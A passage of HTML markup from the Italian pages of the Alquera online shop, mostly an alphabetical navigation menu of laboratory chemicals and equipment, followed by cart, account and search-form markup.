class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-potasio-1kg/">Idrossido di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45100" id="mega-menu-item-45100"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-sodio/">Idrossido di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45096" id="mega-menu-item-45096"><a class="mega-menu-link" href="https://www.alquera.com/it/hiposulfito-de-sodio/">Iposolfito di Sodio</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32429" id="mega-menu-item-32429"><a class="mega-menu-link">J-K<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-37327" id="mega-menu-item-37327"><a class="mega-menu-link" href="https://www.alquera.com/it/jarra-medidora-de-polipropileno/">Caraffa in Polipropilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41722" id="mega-menu-item-41722"><a class="mega-menu-link" href="https://www.alquera.com/it/jeringas-para-medicion-liquidos/">Siringhe per la misurazione dei liquidi - 3 pz.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32437" id="mega-menu-item-32437"><a class="mega-menu-link" href="https://www.alquera.com/it/kelamix-complex/">Kelamix</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32438" id="mega-menu-item-32438"><a class="mega-menu-link" href="https://www.alquera.com/it/kit-escolar-electrico/">Kit scuola elettrica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32439" id="mega-menu-item-32439"><a class="mega-menu-link" href="https://www.alquera.com/it/kit-escolar-electrico-con-motor/">Kit scuola Elettrica con Motore</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32447" id="mega-menu-item-32447"><a class="mega-menu-link">M-N<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-36821" id="mega-menu-item-36821"><a class="mega-menu-link" href="https://www.alquera.com/it/matraz-aforado/">Pallone Tarato con Tappo in Plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32453" id="mega-menu-item-32453"><a class="mega-menu-link" href="https://www.alquera.com/it/matraz-erlenmeyer-cuello-estrecho/">Matraccio Erlenmeyer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37368" id="mega-menu-item-37368"><a class="mega-menu-link" href="https://www.alquera.com/it/medidor-de-ph/">Misuratore di pH</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32454" id="mega-menu-item-32454"><a class="mega-menu-link" href="https://www.alquera.com/it/metabisulfito-de-sodio/">Metabisolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45209" id="mega-menu-item-45209"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Laboratorio di microspatole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45114" id="mega-menu-item-45114"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Laboratorio di microspatole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33517" id="mega-menu-item-33517"><a class="mega-menu-link" href="https://www.alquera.com/it/micorrizas/">Micorrize in compresse</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-38263" id="mega-menu-item-38263"><a class="mega-menu-link" href="https://www.alquera.com/it/micorrizas-polvo/">Polvere Micorrizica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32455" id="mega-menu-item-32455"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Microspatola da Laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45112" id="mega-menu-item-45112"><a class="mega-menu-link" href="https://www.alquera.com/it/metabisulfito-de-sodio/">Metabisolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-49278" id="mega-menu-item-49278"><a class="mega-menu-link" href="https://www.alquera.com/it/nieve-artificial/">Neve artificiale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32449" id="mega-menu-item-32449"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-calcio/">Nitrato di calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32450" id="mega-menu-item-32450"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-cobre/">Nitrato di Rame</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32451" id="mega-menu-item-32451"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-hierro/">Nitrato di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-38260" id="mega-menu-item-38260"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-magnesio/">Nitrato di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32452" id="mega-menu-item-32452"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-potasio/">Nitrato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40702" id="mega-menu-item-40702"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-plata/">Nitrato d'argento</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32431" id="mega-menu-item-32431"><a class="mega-menu-link">O<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32458" id="mega-menu-item-32458"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-aluminio/">Ossido di Alluminio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32459" id="mega-menu-item-32459"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-cerio/">Ossido di Cerio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32460" id="mega-menu-item-32460"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-zinc/">Ossido di Zinco</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32432" id="mega-menu-item-32432"><a class="mega-menu-link">P-Q<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32461" id="mega-menu-item-32461"><a class="mega-menu-link" href="https://www.alquera.com/it/pack-acuario/">Pacchetto Acquario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32462" id="mega-menu-item-32462"><a class="mega-menu-link" href="https://www.alquera.com/it/palmitato-de-cetilo/">Cetil palmitato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41736" id="mega-menu-item-41736"><a class="mega-menu-link" href="https://www.alquera.com/it/parafina-para-velas/">Cera di Paraffina per Candele</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51056" id="mega-menu-item-51056"><a class="mega-menu-link" href="https://www.alquera.com/it/parafina-liquida-1l/">Parafina Líquida 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32463" id="mega-menu-item-32463"><a class="mega-menu-link" href="https://www.alquera.com/it/permanganato-de-potasio/">Permanganato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51517" id="mega-menu-item-51517"><a class="mega-menu-link" href="https://www.alquera.com/it/peroxido-de-hidrogeno-30/">Perossido di idrogeno 30%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51988" id="mega-menu-item-51988"><a class="mega-menu-link" href="https://www.alquera.com/it/pegamento-escolar-blanco/">Pegamento Escolar Blanco</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32464" id="mega-menu-item-32464"><a class="mega-menu-link" href="https://www.alquera.com/it/pipetas-pasteur-2ml/">Pipette Pasteur - 5 pezzi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32465" id="mega-menu-item-32465"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilamida/">Poliacrilammide (anionica)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33788" id="mega-menu-item-33788"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilamida-cationica/">Poliacrilammide (cationica)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32466" id="mega-menu-item-32466"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilato-de-potasio/">Poliacrilato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32467" id="mega-menu-item-32467"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilato-de-sodio/">Poliacrilato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32468" id="mega-menu-item-32468"><a class="mega-menu-link" href="https://www.alquera.com/it/polvos-de-hierro/">Polveri di Ferro 100micron &gt;98%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-47062" id="mega-menu-item-47062"><a class="mega-menu-link" href="https://www.alquera.com/it/polvo-de-zinc/">Polveri di zinco</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51398" id="mega-menu-item-51398"><a class="mega-menu-link" href="https://www.alquera.com/it/portaobjetos-50-uds/">Portaobjetos 50 uds</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40765" id="mega-menu-item-40765"><a class="mega-menu-link" href="https://www.alquera.com/it/placas-de-petri/">Piastre di Petri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-50903" id="mega-menu-item-50903"><a class="mega-menu-link" href="https://www.alquera.com/it/propilenglicol/">Propilenglicol</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32430" id="mega-menu-item-32430"><a class="mega-menu-link">L<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32444" id="mega-menu-item-32444"><a class="mega-menu-link" href="https://www.alquera.com/it/limaduras-de-hierro/">Limatura di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32446" id="mega-menu-item-32446"><a class="mega-menu-link" href="https://www.alquera.com/it/linterna-luz-ultravioleta/">Torcia a Luce Ultravioletta</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32435" id="mega-menu-item-32435"><a class="mega-menu-link">R-S<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32469" id="mega-menu-item-32469"><a class="mega-menu-link" href="https://www.alquera.com/it/rodamina-b/">Rodamina B in polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32471" id="mega-menu-item-32471"><a class="mega-menu-link" href="https://www.alquera.com/it/sal-edta/">Sale di EDTA disodico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32473" id="mega-menu-item-32473"><a class="mega-menu-link" href="https://www.alquera.com/it/silicato-de-sodio/">Silicato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45151" id="mega-menu-item-45151"><a class="mega-menu-link" href="https://www.alquera.com/it/silicato-de-potasio/">Silicato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41770" id="mega-menu-item-41770"><a class="mega-menu-link" href="https://www.alquera.com/it/silicona-para-moldes-catalizador/">Silicone per Stampi + Catalizzatore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-39138" id="mega-menu-item-39138"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-sodio/">Solfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32474" id="mega-menu-item-32474"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-aluminio/">Solfato di Alluminio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34214" id="mega-menu-item-34214"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-amonio/">Solfato di Ammonio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32475" id="mega-menu-item-32475"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-calcio/">Solfato di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34421" id="mega-menu-item-34421"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre/">Solfato di Rame in Polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35572" id="mega-menu-item-35572"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre-piedra/">Solfato di rame di pietra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-49829" id="mega-menu-item-49829"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre-025m-1l/">0,25M Solfato di rame</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32477" id="mega-menu-item-32477"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-hierro/">Solfato di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32478" id="mega-menu-item-32478"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-magnesio/">Solfato di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34420" id="mega-menu-item-34420"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-manganeso/">Solfato di Manganese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32479" id="mega-menu-item-32479"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-niquel/">Solfato di Nichel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32480" id="mega-menu-item-32480"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-potasio/">Solfato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34211" id="mega-menu-item-34211"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-zinc/">Zinco Solfato 7-idrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51004" id="mega-menu-item-51004"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfuro-de-sodio/">Sulfuro de Sodio</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32436" id="mega-menu-item-32436"><a class="mega-menu-link">T-F<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41282" id="mega-menu-item-41282"><a class="mega-menu-link" href="https://www.alquera.com/it/termometro-de-varilla/">Termometro ad Asta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33833" id="mega-menu-item-33833"><a class="mega-menu-link" href="https://www.alquera.com/it/tierra-de-diatomeas/">Terra Diatomacea</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32481" id="mega-menu-item-32481"><a class="mega-menu-link" href="https://www.alquera.com/it/tiras-papel-ph/">Strisce reattive per il pH</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32482" id="mega-menu-item-32482"><a class="mega-menu-link" href="https://www.alquera.com/it/tripolifosfato-de-sodio/">Tripolifosfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35945" id="mega-menu-item-35945"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-de-vidrio-borosilicato/">Provette in Vetro Borosilicato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35927" id="mega-menu-item-35927"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-vidrio/">Provette in vetro neutro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48959" id="mega-menu-item-48959"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-de-plastico/">Provette di plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48958" id="mega-menu-item-48958"><a class="mega-menu-link" href="https://www.alquera.com/it/tapon-para-tubos-de-ensayo/">Tappo per provette in plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45149" id="mega-menu-item-45149"><a class="mega-menu-link" href="https://www.alquera.com/it/linterna-luz-ultravioleta/">Torcia a Luce Ultravioletta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32486" id="mega-menu-item-32486"><a class="mega-menu-link" href="https://www.alquera.com/it/urea/">Urea 46%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32487" id="mega-menu-item-32487"><a class="mega-menu-link" href="https://www.alquera.com/it/varilla-de-vidrio-para-agitacion/">Asta di agitazione in vetro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33787" id="mega-menu-item-33787"><a class="mega-menu-link" href="https://www.alquera.com/it/vaselina-filante/">Vaselina Filante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51057" id="mega-menu-item-51057"><a class="mega-menu-link" href="https://www.alquera.com/it/vaselina-liquida-1l/">Vaselina Líquida 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33789" id="mega-menu-item-33789"><a class="mega-menu-link" href="https://www.alquera.com/it/vaso-precipitados-polipropileno/">Becher per precipitati in polipropilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32488" id="mega-menu-item-32488"><a class="mega-menu-link" href="https://www.alquera.com/it/vaso-de-precipitados/">Bicchiere in vetro precipitato</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37452" id="mega-menu-item-37452"><a class="mega-menu-link" href="https://www.alquera.com/it/reactivos-de-laboratorio/">Reagenti di laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-39339" id="mega-menu-item-39339"><a class="mega-menu-link" href="https://www.alquera.com/it/envases/">Imballaggio</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-39249-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-45131" id="mega-menu-item-45131"><a class="mega-menu-link">Y-Z<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32489" id="mega-menu-item-32489"><a class="mega-menu-link" href="https://www.alquera.com/it/yoduro-de-potasio/">Ioduro di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33516" id="mega-menu-item-33516"><a class="mega-menu-link" href="https://www.alquera.com/it/zeolita-natural/">Zeolite Naturale</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-37659" id="mega-menu-item-37659"><a class="mega-menu-link" href="https://www.alquera.com/it/tienda/" aria-expanded="false" tabindex="0">Categorie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37663" id="mega-menu-item-37663"><a class="mega-menu-link" href="https://www.alquera.com/it/polimeros-super-absorbentes/">Polimeri superassorbenti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37664" id="mega-menu-item-37664"><a class="mega-menu-link" href="https://www.alquera.com/it/trazadores-fluorescentes/">Traccianti fluorescenti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37661" id="mega-menu-item-37661"><a class="mega-menu-link" href="https://www.alquera.com/it/agroquimicos/">Agroquímicos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37662" id="mega-menu-item-37662"><a class="mega-menu-link" href="https://www.alquera.com/it/material-de-laboratorio/">Apparecchiature di laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-55630" id="mega-menu-item-55630"><a class="mega-menu-link" href="https://www.alquera.com/it/nieve-artificial/">Neve artificiale</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-183" id="mega-menu-item-183"><a class="mega-menu-link" href="https://www.alquera.com/it/contactenos/" tabindex="0">Contatto</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8330" id="mega-menu-item-8330"><a class="mega-menu-link" href="https://www.alquera.com/it/6-faq/" tabindex="0">FAQ</a></li></ul></div></div>		</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-text" aria-label="Collegamento all&#039;icona del conto" href="https://www.alquera.com/it/mi-cuenta/" target="_self" data-no-translation-aria-label=""  >
													<span class="ast-header-account-text">Accesso/Registrazione</span>
											</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li">
								<a href="https://www.alquera.com/it/carrito/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position-">
						
						<i class="astra-icon ast-icon-shopping-cart"
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewbox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap" >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Widget di intestazione 1" role="region"		>
						<section id="aws_widget-10" class="widget widget_aws_widget"><div class="aws-container" data-id="1" data-url="https://www.alquera.com/it/?wc-ajax=aws_action" data-siteurl="https://www.alquera.com/it" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="false" data-show-page="true" data-show-clear="true" data-mobile-screen="true" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="2" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="No se ha encontrado nada" data-more="Visualizza tutti i risultati" data-is-mobile="false" data-page-id="949" data-tax="" data-sku="SKU:" data-item-added="Articolo aggiunto" data-sale-badge="Vendita!" data-no-translation-data-notfound="" data-no-translation-data-more="" data-no-translation-data-sku="" data-no-translation-data-item-added="" data-no-translation-data-sale-badge="" ><form class="aws-search-form" action="https://www.alquera.com/it/" method="get" role="search" data-trp-original-action="https://www.alquera.com/it/" ><div class="aws-wrapper"><div class="aws-suggest"><div class="aws-suggest__keys"></div><div class="aws-suggest__addon"></div></div><label class="aws-search-label" for="699ce7338f2d2" data-no-translation="" data-trp-gettext="">Es. Solfato di Rame, Prodotto per Piscine, ...</label><input  type="search" name="s" id="699ce7338f2d2" value="" class="aws-search-field" placeholder="Es. Solfato di Rame, Prodotto per Piscine, ..." autocomplete="off" data-no-translation-placeholder="" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 